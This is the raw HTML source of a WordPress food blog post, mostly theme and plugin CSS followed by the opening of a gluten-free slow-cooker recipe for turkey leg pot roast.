!important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/121224><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=121224'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-121224 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-121224 class="single-post-content post-121224 post type-post status-publish format-standard has-post-thumbnail hentry category-gluten-free-2 category-gluten-free-recipes category-main-dish category-one-dish-meals category-poultry category-recipes category-turkey-recipes tag-carrots tag-celery tag-clean-eating tag-crockpot tag-family-dinner tag-food tag-gluten-free-3 tag-gluten-free-main-dish tag-healthy tag-low-calorie tag-main-dish tag-pot-roast tag-potatoes tag-recipe tag-slow-cooker-recipe tag-sunday-dinner tag-turkey tag-turkey-leg-pot-roast tag-turkey-legs tag-turkey-main-dish"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b.jpg class="single-image image aligncenter wp-post-image" alt="Turkey Leg Pot Roast | Can&#039;t Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It&#039;s #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it&#039;s made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Turkey Leg Pot Roast</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2020-07-02>July 2, 2020</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/ data-a2a-title="Turkey Leg Pot Roast"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F&amp;linkname=Turkey%20Leg%20Pot%20Roast" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F&amp;linkname=Turkey%20Leg%20Pot%20Roast" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F&amp;linkname=Turkey%20Leg%20Pot%20Roast" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=132793 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/turkey-leg-pot-roast-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=132793 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><h2 class="wp-block-heading"><strong>Gluten Free Living &#8211; 2020</strong></h2><p>Turkey Leg Pot Roast is a terrific main dish recipe. The nice thing about this one-dish meal is it&#8217;s made in the slow cooker. You just layer everything in the crockpot and let it cook away. 🙂 I can honestly say I never thought twice about making a pot roast with turkey before. But this is a marvelous idea. And, it&#8217;s ready in five hours. Yay!</p><h2 class="wp-block-heading has-text-align-center"><strong><a
